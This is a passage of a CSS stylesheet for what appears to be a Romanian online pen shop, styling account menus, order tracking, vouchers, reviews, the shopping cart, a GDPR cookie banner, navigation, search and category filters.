    background-color: #fff;
    border-top: 3px solid #000;
    border-bottom: 3px solid #000;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
	font-weight:700;
	position:absolute;
	top:70px;
	left:-150px;
	right:-60px;
	display:none;
}
.Account:hover .AccountContent{
display:block;}

.AccountContent a{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
color:#000;
}
 
 
 .AccountContent a:hover{border-bottom:1px solid rgba(0, 0, 0, .3);
display:block;
padding:6px 0;
}

.AccountTitle{
	font-weight:700;
	font-size:19px;
	
}


.SupContentCenter{
padding:50px;
text-align:center;
margin:0 0 30px 0;
border: 1px solid rgba(0, 0, 0, .1);
     background-color: #fcfcfc;
}
.SupContentCenter h2,
.SupContentCenter h3{
color:#275993;
}

.SupContentLeft{
text-align:center;
float:left;
padding:0 40px 0 0;
width:500px; 
}
 
 .SupContentLeft label{
 text-align:center;}

.SupContentRight{
text-align:center;
float:right;
width:500px;
}
.SupContentRight2 {
    margin-top: 25px;
}


.SupContentBoxLeft{
background-color:#fff;
padding:15px;
float:left;
width:480px;
}

.SupContentBoxRight{
background-color:#fff;
padding:15px;
float:right;
width:480px;
}



.OrdersFilt{
padding: 0 0 10px 0;
font-weight: 700;
    font-size: 17px;
	text-align:center;
}

.OrdersFilt .select{
margin: 0 24px 0 12px;
}

.OrderBoxProd{
padding:10px 0;
margin:10px 0;
height:96px;
/*
border-bottom: 1px solid rgba(0, 0, 0, .5);
*/
}


.OrderBoxProdImg{
width:150px;
height:96px;
text-align:center;
line-height:96px;
float:left;
border-right:1px solid rgba(0, 0, 0, .4);
}



.OrderBoxProdImg img{
max-height:96px;
max-width:96px;

}

.OrderBoxProdCenter{
padding:20px 0 0 60px;
height:56px;
float:left;
width:700px;
text-align:left;
}


.OrderBoxProdRight{
padding:30px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4);
}

.OrderFooter{
      background-color: #fff;
line-height:24px;
padding:30px 0;

}

.OrderFooterLeft{
padding:0px 0 0 600px; 
height:66px;
float:left; 
text-align:left;
}

.OrderFooterRight{
padding:0px 30px 0 0; 
height:66px;
float:Right;
width:100px; 
text-align:right;
border-left:1px solid rgba(0, 0, 0, .4); 
}




.UserPhoto{
border:1px solid rgba(0, 0, 0, .5);
width:160px;
height:160px;
overflow:hidden;
margin:36px auto;
}



.UserPhoto img{
width: 160px;
height:160px; 
}


.LinkList{
clear:both;
display:block;	
font-weight:700;
padding:6px 0;
}


.BoxOrder{
padding:10px 0;
margin:10px 0;
border-bottom:1px dotted rgba(0, 0, 0, .5);
text-align:left;}

.OrderStepDet{
width:200px;
height:60px;
overflow:hidden;
display:inline-block;
}

.OrderStep{
width:200px;
height:100px;
display:inline-block;
}


.OrderStepAvtive{color:rgba(150, 0, 0, 1);}





.OrderStepIco{
height:70px;
display:block;
line-height:70px;
display:block;
font-size:50px;
}  

 

.OrderStepTxt{
display:block;
font-size:13px;}

.OrderPath{
width:1000px;
height:12px;
background-color:rgba(0, 0, 0, .2);
margin:0 auto 10px auto;
position:relative;
}

.OrderPathLine{
display:block;
position:absolute;
top:0;
bottom:0;
z-index:2;
width:2px;
background-color:#fff;
}



.OrderPathActive{
height:12px;
background-color:rgba(150, 0, 0, 1);
}

.VoucherBrands a{
margin:0 10px;
min-width:70px; color:#000;
display:inline-block;
line-height:32px;
overflow:hidden;
height:32px;

text-align:center;
}

.VoucherBrands{
font-size:36px;
padding:0px 0px 60px 0
}

.VoucherBrands .icon-scrikss,
.VoucherBrands .icon-rotring,
.VoucherBrands .icon-sharpie{
font-size: 24px;
}




.VoucherBrands .icon-sheaffer-h .path1:before, 
.VoucherBrands .icon-sheaffer-h .path12:before {
  color: #fff !important;
}




.VoucherBox{
padding-bottom:10px;
width:440px;
height:230px;
overflow:hidden;
border:1px dotted rgba(0, 0, 0, .5);
margin:30px;
display:inline-block;
position:relative;
}

.VoucherStatus{
width:64px;
height:64px;
line-height:64px;
color:#fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	position:absolute;
	top:50px;
	border-radius: 50px;
	right:20px;
	opacity:.4;
	}

.VoucherBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
height:34px;
padding:0 40px;
}

.VoucherBoxContent{

padding:40px;
}
.VoucherBoxContent .fa{
font-size:80px;}

.UserSmall{
height:32px;
width:32px;
display:inline-block;
overflow:hidden;
/*border-radius:30px;*/
margin:auto 6px -8px 6px;
border:1px solid #000;
}

.UserSmall img{
width:32px;
height:32px;}


	.rating_widget{
    padding: 0px;
    margin: 0px;
    
}
.rating_widget li{
    line-height: 0px;
    width: 35px;
    height: 40px;
    padding: 0px;
    margin: 0 auto;
    list-style: none;
    cursor: pointer;
}
.rating_widget li span{
    display: none;
}

.ProdExtraReview2{
padding-bottom:9px;
display:block;
position:relative;
}

.ProdExtraReview2:before{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:-110px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2:after{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:60px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2 .ReviewVot {
    width: 89px;
    height: 18px;
}

.ReviewVot{
width:200px;
height:40px;
display:block;
position:relative;
margin:0 auto;
}



.ReviewVotPrecent{
background-color:rgba(0,0,0,.4);
position:absolute;
top:0;
left:0;
bottom:0;
right:auto;
z-index:2;}

.ReviewVotStars{
display:block;
background-image:url(star.svg);
background-size:auto 100%;
position:absolute;
top:0;
left:0;
bottom:0;
right:0;
z-index:3;

}

.ReviewForm{
display:block;
padding:30px 50px 0 50px;
position:relative;
display:none;
text-align:center;
}



.ReviewFormOpen{
display:block;
}

.ReviewForm .CloseButt{
 right:70px;
}


.ReviewBox{
overflow:hidden;
border-bottom:1px dotted rgba(0, 0, 0, .5);
margin:30px auto 0 auto;
width:1000px;

display:inline-block;
position:relative;
}



.ReviewBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
padding:0 40px;
}

.ReviewBoxHeadLeft{float:left;}
.ReviewBoxHeadRight{float:right;}


.ReviewBoxContent{
padding:40px 0 40px 40px;
text-align:left;
width:700px;
float:left;
}

.ReviewBoxLeft{
padding:40px 0 0 40px;
text-align:left;
width:200px; 
float:left;
}



.ReviewBoxRight{
padding:40px 0;
text-align:center;
width:200px;
float:right;
}


.ReviewStar{
display:inline-block;
width:40px;
height:40px;
}


.ReviewStar:before{
width:40px;
height:40px;
line-height:40px;
content:'\2606';
font-size:32px;
text-align:center; 
color:#500a3d;
cursor:pointer;
}

.ReviewStarActive:before,
.ReviewStar:hover:before{
content:'\2605';
}


	
/*------------------CONTUL MEU-------------------------*/
	
/*------------------Shopping Cart Header-------------------------*/

	

.ShoppingCartQ{    
color:#275993;
margin-left:4px;
    }
		
.ShoppingCartTxt{
	position:absolute;
	top:40px;
	right:0;
	font-size:11px;
	display:none;}
	

.NrProdCos{
	display:block;
	font-size:13px;
	padding:6px;}		

	
	
	
.ShoppingCartContent{
position:fixed; 
display:none;
right:0;
z-index:999; 
left:auto;
top:0;
right:0;
bottom:0 !important;
background-color:#fafafa;
text-align:left; 
height:100% !important;
border-left:1px solid rgba(0,0,0,.1);
width:420px;
}

.ShoppingCartTitle{
display:block;
padding:30px 0 30px 70px;
background-color: #eaf0f3;
border:1px solid rgba(0,0,0,.1);
}

.CartOverlay{
display:none;
position:fixed;
z-index:700;
background-color:rgba(203,217,222,.9);
top:0;
left:0;
bottom:0;
right:0;
height:100% !important;
width:100% !important;
}



.ShoppingCartBottom{
background-color:#fff;
border-top:1px solid rgba(0,0,0,.2);
padding:25px;
width:370px; 
position:absolute;
top:auto;
bottom:0 !important;
right:0;
z-index:3;
}

.ShoppingCartBottom .Butt1{
display:block;
padding:13px;
text-align:center;
font-size:16px;
margin-top:8px;
text-transform:uppercase;
font-weight;
}

.ShoppingCartTotal{
text-align:left;
text-transform:uppercase;
font-size:14px;
} 

.ShoppingCartTotal span{
font-size:16px;
float: right;
}
	

.ShoppingCartSupBoxes{
clear:both;
overflow:auto;
position:absolute;
top:85px;
bottom:200px;
left:20px;
right:10px;
}

.ShoppingCartContent .CloseButt{
top:12px;
right:auto;
left:10px;
}

.ProdCos{
	padding:12px 10px 12px 0px;
	position:relative;
	display:block;
	font-size:12px;
	clear:both;
	min-width:340px;
	min-height:100px;
	}

.ProdCos a{
font-size:13px;
display:block;
padding:4px 0;
}

.ProdCosImg{
display:inline-block;
width:84px;
height:84px;
float:left;
margin-right:14px;
overflow:hidden;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
background-color:#fff;
overflow:hidden;
text-align:center;
margin-bottom:30px;
}

.ProdCosImg img{
text-align:center;
max-width:74px;
max-height:74px;
margin:5px;
}
	
.ProdCos input[type="text"],
.ShoppingCartRight .ProdCos input[type="text"]{

	width:31px;
	padding:0;
	border:0;
	outline:0;
	background-color:rgba(255,255,255,0);
	font-size:12px;
	font-family:arial;
	color:#000;
	text-align:center; 
	line-height:14px;
	}
	
.Qbutton{
display:inline-block;
padding: 0;
background-color:#f2ece9;
font-weight:bold;
font-size:15px;
width:21px;
line-height:21px;
text-align:center;
border:1px solid rgba(0, 0,0, .1);
border-radius: 17px;
cursor:pointer;
	vertical-align:middle;
	 -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
								  
}

.Qbutton:hover{
background-color:#3ab519;
color:#fff;
}


	.Qbutton img{
	width:14px;
	height:14px;}
	
.ButtDel {
display:inline-block;
    color: #000;
	padding:0;
	line-height:18px;
    text-align: center;
    cursor: pointer;
	padding:5px 10px;
	border:0;
	background-color:rgba(255,255,255,0);
	vertical-align:middle;
	width:30px;
}

.ProdCos .ButtDel {
display:inline-block;
	padding:5px 0 5px 5px;
}

.ButtDel img,
.ButtDel svg{
width:17px;
height:17px;
opacity:0.4;
}


.ButtDel:hover img,
.ButtDel:hover svg{
opacity:1.0;
}

.ButtDel path,
.ButtDel polygon{
fill:#000;}

.ButtDel:hover{
	}
	
.ShoppingCartLeft{
width:640px;
float:left;

}

.ShoppingCartRight{
width:440px;
float:right;
     background-color:#f3f8f9;
border-left:1px solid rgba(0,0,0,.05);
padding:50px 50px 50px 30px;
text-align:left;

}
.ShoppingCartRight input[type="text"]{
width:230px;}

input[type="text"],
input[type="password"]{
line-height:42px;
border:1px solid rgba(0,0,0,.1);
padding:0 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:70%;
}

select{
line-height:54px;
border:1px solid rgba(0,0,0,.1);
padding:14px 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:78%;
}

option{}

textarea{
border:1px solid rgba(0,0,0,.1);
padding:24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
width:70%;
}

input[type="text"]:focus{
color:#000;
}	
	
hr{
border-top:1px solid rgba(0,0,0,.1);
border-left:0;
border-right:0;
border-bottom:0;
height:0;
padding:0;
margin:32px 0;
clear:both;
}

.hr1{
	margin:5px 0;
	border-top:1px dotted rgba(77, 76, 76, 0.93);
}


.TopButt{ 
	display: inline-block;
    position: relative;
    margin: 0;
	height:51px;
	color:#000;
	position:absolute;
	top:42px;	
	
cursor: pointer;
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;

	
	}

.TopButt>a,
.TopButt>span{
/*	border-bottom:1px solid rgba(0,0,0,.5);	*/
	padding: 9px 21px; 
	display:block;
	color:#000;
	text-transform:uppercase;
	line-height:20px;
}

.ShoppC{
right:20px;}

.ShoppC>a{
background-color:#455E63;
color:#fff;}


.SearchB{
	left:20px;
}

.AuthB{
right:170px;
}	

.TopButt:hover{
	color:#275993;
}  
.TopButt img,
.TopButt svg{
height: 26px;
overflow: hidden;
float: left;
margin: -4px 9px auto 0;
}

.TopButt path{
	fill:#fff;
}

.TopButtActive path{
	fill:#275993;
}

.ShopButt{
display: inline-block;
    position: relative;
    margin: 0;
    height: 51px;
    color: #000;
    position: absolute;
    top: 42px;
	right:0;	
	padding: 9px 21px;
	display:block;
	color:#000;
	cursor:pointer;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:20px;
}


.ShopButt svg{
height:28px;
overflow:hidden;
float:left;
margin:-4px 9px auto 0;
}

/*------------------Autentication-------------------------*/

.AuthContent{
	position:absolute;
	padding:0px;
	top:48px;
	left:0px;
	width:160px;
	z-index:130;
	background-color:#fff;
	border-top:0;
	border-bottom:0;
	color:#202020;
	transition:opacity .5s;	
	height:0;
font-size:12px;	
	overflow:hidden;
opacity:0;

line-height:19px;
	text-align:center;
	}
	
/*.TopButt:hover .AuthContent{	 
	height:auto;
	border-top:1px solid #000;
	border-bottom:3px solid #000;
	padding:10px;
opacity:1;

}*/

.TopButt .AuthContentActive{     
    height:auto;
    border-top:1px solid #000;
    border-bottom:3px solid #000;
    padding:10px;
opacity:1;

}

.UserMenuAuth{
padding:10px 0;
display:block;
clear:both;} 
	
.AuthContent a{
	display:block;
	color:#000;
}

.AuthContent a:hover{
	color:#3ab519;
}


.AuthContent input[type="text"],
.AuthContent input[type="password"]{
line-height:24px;
padding:0 14px;
width:120px;
margin:4px 0;
}

.AuthContent .Butt1,
.AuthContent .Butt2{
padding:0 12px;
line-height:25px;
display:inline-block;
color:#fff;
margin:5px auto;}






/*---------------------Popup-----------------------*/

.PopupGDPR{
/*background-color:rgba(0,0,0,.4);
position:fixed;
top:0;
bottom:0;
left:0;
right:0;*/
z-index:1000;
display:block;
}

.PopupGDPRContent{
position:fixed;
top:auto;
bottom:0;
left:0;
right:0;
z-index:1001;
box-shadow:0 0 10px rgba(0,0,0,.5);
background-color:#fff;
text-align:center;
	}
	
.PopupGDPRContentInt{

max-width:1180px;
margin:0 auto;
padding:30px 0;
font-size:14px;
}

.PopupGDPRBototm{
background-color:#555;
color:#fff;
font-size:12px;
display:block;
padding:4px;
}
.PopupGDPRBototm a{
color:rgba(0,255,0,1)
}

.PopupGDPRCheck{
display:block;
padding:20px 0;
clear:both;
font-size:18px;
font-weight:bold;
}

.PopupGDPRCheck label{
display:inline-block;
margin-right:12px;
font-size:18px;
vertical-align:middle;
}

.SubText{
font-size:13px;
color:#555;
}

.GDPRSetings{
max-width:800px;
margin:10px auto;
height:260px;
overflow:auto;
display:none;
}

.GDPRTable{
font-size:13px;
border:0;
width:100%;
}
.GDPRTable th{
font-weight:bold;
background-color:#eee;
}
.GDPRTable th,
.GDPRTable td{
padding:7px;
border-bottom:1px solid rgba(0,0,0,.3);
}

.GDPRDet{ 
font-weight:bold;
display:inline-block;
border:1px solid rgba(0,0,0,.1);
background-color:rgba(0,0,0,.05);
clear:both;
padding:4px 12px;
margin:6px auto;
border-radius:5px;
}

.GDPRDetOpen:after{
content:"";
width:0;
height:0;
border-top:10px solid #275993;
border-bottom:0px solid rgba(255,255,255,0);
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}


.GDPRDetClose:after{
content:"";
width:0;
height:0;
border-top:0px solid rgba(255,255,255,0);
border-bottom:10px solid #275993;
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}
.GDPRDetOpen:hover:after{
border-top:10px solid #3ab519;
}
.GDPRDetClose:hover:after{
border-bottom:10px solid #3ab519;
}

.GDPRDet svg{width:17px; height:17px;}




.GDPRDetOpen{

}



/*--------------------------Top Menu--------------------------*/
	
.TopMenu{
text-align:center;
display:block;
clear:both;
position:relative;
height:42px;font-family: 'Open Sans', sans-serif;
}


.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:inline-block;
	margin:-3px auto auto auto;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	line-height:45px;
	color:#363f4e;
	font-weight:normal;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li:nth-child(8) a{
color:#3ab519;
}


.TopMenu>ul>li>a{	
    padding:0 13px;
	    color: #000; 
    display: inline-block;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
	}
.TopMenu>ul>li>span{
display:none;
}
	 
	
.TopMenu>ul>li>.Activ{
color:#3ab519;
}

.TopMenu>ul>li:hover,	
.TopMenu>ul>li:hover>a,
.TopMenu>ul>li>a:hover{
color:#fff; 
	}

.TopMenu>ul>li>ul{ 
background-color: #fff;
left: 0;
right:0;
top:42px;
position: absolute;
box-shadow: 0 30px 40px rgba(0,0,0,.1); 
overflow: hidden;
z-index: 100;
display:none;
border-top:1px solid rgba(0,0,0,.5);
border-bottom:3px solid rgba(0,0,0,1);
text-align:center;
	/*padding:50px 400px 50px 50px;*/
	padding:50px 0 50px 50px;
	min-height:460px;


}	  





.TopMenu>ul>li:hover>ul{ 
/*display:block; */
}	
	
.TopMenu>ul>li>ul>li{
	width:370px;
	display:inline-block;
	vertical-align: top;
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:left;
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border:0;
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:14px;
	padding:6px;
	min-height:34px;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}
	
.TopMenu>ul>li>ul>li>a:hover{
	color:#3ab519;
	}
	
.TopMenu>ul>li>ul>li>a>span{
margin:0 auto 12px auto; 
width:160px;
height:70px;
display:block;
overflow:hidden;
color:#ddd;
font-size:12px; 
font-weight:normal; 
border:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a>span img{
height:auto;
width:160px;
}

	
.TopMenu>ul>li>ul>li>ul{
margin:0;
display:none;
line-height:21px;
font-size:12px;
}

.TopMenu>ul>li>ul>li>ul>li{
margin:0;
padding:0 0 0 30px;
display:block;
list-style-position:outside;
list-style-type:none;
font-weight:normal;
}

.TopMenu>ul>li>ul>li>ul>li>a:hover{
	color:#3ab519;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li{
	list-style-position:outside;
	list-style-type:none;
	font-weight:normal;
}
.TopMenu>ul>li>ul>li>ul>li>ul>li>a{
color:#333;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li>a:hover{
text-decoration:underline;
}


.TopMenu .ExtraLinks{
 background-color: #eaf0f3;
width:auto;
float:none;
display:block;
clear:both;
height:54px;
margin:0 50px 0 0 }

.ExtraLinksTitle{
float:left;
display:inline-block;
line-height:54px;
background-color:#385577;
color:#fff;
padding:0 34px 0 44px;
position:relative;
margin:0 34px 0 0;
}

.ExtraLinksTitle:after{
content:"";
position:absolute;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:38px;
width:38px;
display:block;
right:-20px;
top:8px; 
}
 
.TopMenu .ExtraLinks>a{
float:left;
line-height:54px;
display:inline-block;
padding:0 34px;
}


.TopMenu .MenuImg{
position:absolute;
top:0;
left:auto;
right:0;
bottom:0;
z-index:2;
display:block;
width:400px;
padding:30px 0;
 background-color: #eaf0f3;
 display:none;
}

.TopMenu .MenuImg .MenuImgBox{
width:340px;
height:150px;
border:1px solid rgba(0,0,0,.1);
overflow:hidden;
color:#000;font-family: 'Open Sans', sans-serif;
    font-weight: 400;
	font-size:14px;
	background-color:#eee;
display:block;
position:relative;
margin:10px 30px;
overflow:hidden;
}

.TopMenu .MenuImg .MenuImgBox img{
width:340px;
height:auto;
}

.TopMenu .MenuImg .MenuImgBoxTitle{
height:14px;
text-transform:uppercase;
line-height:14px;    
position:absolute;
z-index:3;
top:auto;
left:0;
right:0;
bottom:0;
padding:9px 20px 7px 20px;
background-color:rgba(255,255,255,.9);
display:block;
}

/*------------------------Search------------------------*/
	
		
.Search{
	position:absolute;
	top:35px;
	left:0;
	z-index:99;
	font-size:12px;
	background-color:#fff;
	height:38px;
	padding:4px;
border-bottom:2px solid #eaf0f3; 
	}	
	
.Search input[type="text"]{
	padding:0 0 0 20px;
	font-size:14px;
	outline:0;
	color:#999;
	width:240px;
	border:0;
	background-color:rgba(255,255,255,0);
	display:inline-block;
	height:38px;
	line-height:38px;
	overflow:hidden;
	float:left;
	}	
	
	
	
.Search input[type="text"]:focus{
	color:#000;	
	outline:0;}
	  
	
	
.SearchIntButt{
	outline:0;
	border:0;
	background:none;
	height:32px;
	line-height:32px;
	overflow:hidden;
	cursor:pointer;
	display:inline-block;	
	float:left;	
	font-size:12px;	
	
	}	
	
.SearchIntButt svg{
	height:22px;
	margin-top:7px;	
	}


	
.SearchIntButt svg path{
	fill:#5d95bb;
	}
	
 .Results{
	padding:0;
	clear:both;
	background-color:#efefef;
	width:320px;
	display:block;
	margin-top:10px;
	}
	
#view_more{
	padding:10px;
	display:block;
	text-align:center;
	}
	
@keyframes ScrollAnim {
    0% {bottom:120px;}
    50% {bottom:110px;}
	100% {bottom:120px;}
	}



/*--------------------------BOX PROD Search----------------------------*/
	
.BoxProdSearch{
	position: relative;
	padding: 10px;
	display: block;
	background-color: #fff;
	height:70px;
	border-top:10px solid #efefef;
	border-left:10px solid #efefef;
	border-right:10px solid #efefef;
	}	
	
.BoxProdSearchImg{
	height: 70px;
	width: 70px;
	display:block;
	text-align: center;
	background-color: #fff;	
	float:left;
	overflow:hidden;
}	
	
.BoxProdSearchImg img{
max-width:100%;}
	
.BoxProdSearchTitle{
	color: #000;
	font-size: 12px;
	transition: color .5s;	
	margin: 6px 0;
	padding:0;
	display: block;
	}
	
.BoxProdSearchTitle a{
	color:#000;}
	
.BoxProdSearch:hover .BoxProdSearchTitle{
color:#e31836;
transition: color .5s;
}

.BoxProdSearchPrice{
	color: #000;
	font-size: 12px;
	display: block;
	}
	
.BoxProdSearchRight{
	width:180px;
	padding:0px 0 0px 10px;
	float: right;
	overflow:hidden;
	height: 70px;	
	border-left: 1px solid #eee;
	}
	
/*-------------------------Main Content-----------------------*/


.MainContent{	
max-width:1220px;
	margin:0 auto;
	padding:14px 0;
	position:relative;
	background-color:#fff;
	border-left:24px solid #fff;
	border-right:24px solid #fff; 
	
	}

	
	.Content{
		padding:0 0 40px 0;
	}
	

.ContentCol{
	clear:both;
	}
	
.ContentColZone{
	width:27%;
	float:left; padding-right:3%;}
	
.ContentColBorder{
padding-left:3%;
border-left:1px solid #ccc;
}

.ContentCol p{
	margin-bottom:20px;}
	
.Premii{
	text-align:center;}
	
.Premii h2{
	border-bottom:1px solid #333;
	margin: 10px auto;
	padding-bottom:10px;
	width:600px;
	font-size:24px;
	}
	
.img-premiu{
	margin:0 auto;
	}
	
.PremiiPcs{
	padding-top:30px;}
	
.PremiiPcs img{
	margin:8px;}

	
.TopBoxes{
display:block;
clear:both;
max-width: 1220px;
width:100%;
margin:10px auto;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	overflow:hidden;
	padding:0;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:left;
}

.TopBoxes>div>div{
display:table-cell;
width:280px;
vertical-align:middle;
height:100px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after {
	    background-color:#98d1b3;
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
		}
		
		
.TopBoxes>div:nth-child(1) img{
width:110px;
height:110px;
position:absolute;
top:0;
left:-30px;
z-index:1;
}

		
.TopBoxes>div:nth-child(2):after {
	    background-color:#d1b398;	
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
	}
		
.TopBoxes>div:nth-child(2) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:5px;
z-index:1;
}
		
.TopBoxes>div:nth-child(3):after {
	    background-color:#98c2d1;		
		content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);
		}
		
		
.TopBoxes>div:nth-child(3) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:10px;
z-index:1;
}

.TopBoxes>div:nth-child(4) img{
width:70px;
height:70px;
position:absolute;
top:15px;
left:10px;
z-index:1;
}

		
.TopBoxes>div:nth-child(1) {
width:293px;	
	    background-color:#98d1b3;
		z-index:5;
	} 
.TopBoxes>div:nth-child(2) {width:293px;
    background-color: #d1b398;
		z-index:4;
} 

.TopBoxes>div:nth-child(3) {width:293px;
    background-color: #98c2d1;
		z-index:3;
} 

.TopBoxes>div:nth-child(4) {
width:338px;
    background-color: #bad198;
		z-index:2;
}

.Breadcrumbs{  
padding:0 25px;
display: block;
color: #777;
font-size:12px;
	background-color:#f3f8f9;
}
.Breadcrumbs li {
list-style-type: none;
list-style-position:outside;
display:inline;
margin:0;
padding:0;
overflow:hidden;
font-size:12px;
}	

.Breadcrumbs h1{
margin:0;
padding:0;
color:#000;
display:inline;
font-size:12px;
    font-family: "Open Sans Condensed", sans-serif;
}


.CatImg{
display:block;
padding:12px 0;
}

.CatImg img{
width:100%;
}

.CategMenu{
display: block;
padding:0px 0 8px 0;
margin:0 0 14px 0;
position:relative;
background-color:#fff; 
}



.CategMenuZone{
margin:0 8px;
float:left;
display:inline-block;}


.CategMenuContent{
position:absolute;
top:55px;
left:0;
right:0;
border:1px solid rgba(0,0,0,.1);
padding:40px;
background-color:#fff;
z-index:99;
display:none;
border-radius:5px;
box-shadow: 0 20px 40px rgba(0,0,0,.1);
}

.CategMenuScroll{
height:220px;
overflow:auto;
}

.CategMenuTitle{
text-transform: uppercase;
color: #202426;
font-size: 14px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 22px 9px 22px;
background-color:#385577;
display:inline-block;
float:left;
margin:0 24px 0 0;
color:#fff;
position:relative;
}

.FilterBox{
display:inline-block;
width:210px;
line-height:21px;
padding:5px 0;
}

.FilterBox input{
float:left;
margin:5px 12px;
}

.FilterBox a{
color:#000;
}

.CategMenuTitle:after{
content:"";
position:absolute;
z-index:2;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:26px;
width:26px;
display:block;
right:-12px;
top:6px; 
}


.CategMenuLabel{
display:block;
text-transform: uppercase;
color: #202426;
font-size: 13px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 10px;
text-transform:uppercase;
 background-color: #fff;
cursor:pointer; 
-webkit-touch-callout: none; /* iOS Safari */
-webkit-user-select: none; /* Safari */
-khtml-user-select: none; /* Konqueror HTML */
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* Internet Explorer/Edge */
user-select: none; /* Non-prefixed version, currently */

}
.CategMenuLabelOpened{
background-color:#eee;}


.CategMenuLabel:after{
content:'';
float:right;
border:1px solid rgba(0, 0 ,0, .3);
width:0px;
margin-left:12px;
height:0;
border-top:7px solid #000;
border-bottom:0px solid rgba(255,255,255,0);
border-left:5px solid rgba(255,255,255,0);
border-right:5px solid rgba(255,255,255,0);
text-align:center;
display: inline-block;
margin-top:6px;
}


.CategMenuLabel>span{
border:1px solid rgba(0,0,0,.1);
background-color:#fff;
position:absolute;
z-index:3;
display:none;
top:44px;
left:0;
right:0;
font-size:11px;
}

.CategMenuLabel>span>span{
padding:21px;
display:block;
}

.CategMenuLabel .ordactive{
color:#3ab519;
}
.CategMenuLabel:hover>span{
/*display:block;*/
}
/*--------------------Sortare Produse-------------------*/
		
.ProdSort{
float:right;
width:240px;
	}	

.ProdSort label{
display:none;
}

.ProdSort select{
width:210px;
margin:0;
padding:0 0 0 12px;text-transform: uppercase;
color: #202426;
font-size: 14px;
line-height:40px;
font-weight: 700;
	  -webkit-appearance: none;
}
	
	
#prodnr{
	width:50px;
	display:none; 
	}

.SideZone{
width:200px;
float:left;

}
	
.SideZone h1,h2{
font-size:15px;
line-height:21px;
padding:10px 0 0 0;
font-weight:bold;
visibility: visible !important;
}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:16px;
display:block;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:block;
list-style-type:none;
list-style-position:outside;
border-bottom:1px solid rgba(0,0,0,.1);
font-size:13px;
}
.SideZone li a{
display:block;
padding:9px 0;}
		
.SupBoxes{
	width:980px;
	float:right;
	overflow:hidden;
	}
	
	
.SupBoxesFull{	padding-top:50px; clear:both; width:1180px;
margin-left:-10px;}

.RightBanner{
	text-align:center;
	display:block;
	margin:34px 8px;
	clear:both;
	}
	
.RightBanner2{
	text-align:center;
	display:block;
